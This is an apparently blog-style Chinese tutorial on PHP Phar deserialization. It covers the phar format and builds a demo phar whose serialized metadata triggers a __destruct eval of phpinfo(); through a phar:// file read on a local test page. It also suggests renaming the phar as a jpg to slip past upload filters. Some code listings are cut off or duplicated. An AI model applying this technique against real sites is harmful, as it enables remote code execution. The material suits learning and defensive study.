php反序列化之Phar反序列化漏洞

之前写的两篇文章都太理想化,真实的代码谁写成$data = unserialize($_POST['a']),直接让你反序列化,在实际的PHP程序中,主要是反序列化链(pop链),如thinkphp、Laravel的反序列化链的漏洞和利用phar://伪协议完成反序列化漏洞。今天就来学习一个phar文件序列化漏洞。

phar

phar是一个合成词,由PHP 和 Archive构成,可以看出它是php归档文件的意思。一个php应用程序往往是由多个文件构成的,如果能把他们集中为一个文件来分发和运行是很方便的。于是在PHP5.3之后支持了类似Java的jar包,名为phar。用来将多个PHP文件打包为一个文件。Phar 归档可由 PHP 本身处理,因此不需要使用额外的工具来创建或使用,使用php脚本就能创建或提取它。

三种phar归档文件格式:

tar归档、zip归档、phar归档,前两种执行需要php安装Phar 扩展支持,用的也比较少。phar格式归档文件可以直接执行,它的产生依赖于Phar扩展,由自己编写的php脚本产生。

开启phar



首先需要修改php.ini配置将phar的readonly关闭,默认是不能写phar包的,include是默认开启的。

phar.readonly => On

归档project目录下的所有文件:

下面这个文件与project文件夹同级目录

//产生一个yunke.phar文件

$phar = new Phar('yunke.phar', 0, 'yunke.phar');

// 添加project里面的所有文件到yunke.phar归档文件

$phar->buildFromDirectory(dirname(__FILE__) . '/project');

//设置执行时的入口文件,第一个用于命令行,第二个用于浏览器访问,这里都设置为index.php

$phar->setDefaultStub('index.php', 'index.php');

执行完成后的目录结构:

- project (文件夹可以有js,css,php,html文件)

- yunkeBuild.php (产生phar文件源码)

- yunke.phar(归档后的包)

漏洞成因:

1,phar文件会以序列化的形式存储用户自定义的meta-data;

2,在文件系统函数(file_exists()、is_dir()等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize()直接进行反序列化操作

漏洞演示:

第一步:修改php.ini当中的配置文件

原来:

修改后:取消前面的封号;,把on改成off,这样的话可以在程序中手动开启,如果为on就默认一直开启。

第二步:构建一个恶意的phar文件

php3.php

startBuffering();

$phar->setStub("");//设置stub

$obj=new test();

$phar->setMetadata($obj);//自定义的meta-data存入manifest

$phar->addFromString("flag.txt","flag");//添加要压缩的文件

//签名自动计算

$phar->stopBuffering();

?>把test类中实例化的对象$obj序列化字符串写入meta-data并存入manifest。也就是存入test.phar文件中。

访问上述文件,生成test.phar文件。



v.php

startBuffering();

$phar->setStub("");//设置stub

$obj=new test();

$phar->setMetadata($obj);//自定义的meta-data存入manifest

$phar->addFromString("flag.txt","flag");//添加要压缩的文件

//签名自动计算

$phar->stopBuffering();

?>访问http://127.0.0.1/v.php

分析:file_get_contents()文件包含漏洞使用了phar://伪协议,将meta-data中保存的序列化字符串转化成对象,对象在关闭所有引用之后调用了析构函数__destruct(),eval()执行了变量$name的值,而它的值是phpinfo();

由于一般网站里只允许上传jpg、png等图片文件,所以我们可以在本地生成phar文件,然后重命名成jpg等图片后缀名,然后上传使用伪协议访问。

参考学习大佬文章:

https://mp.weixin.qq.com/s/OS_aX0sMnp0H31DCc-nP0A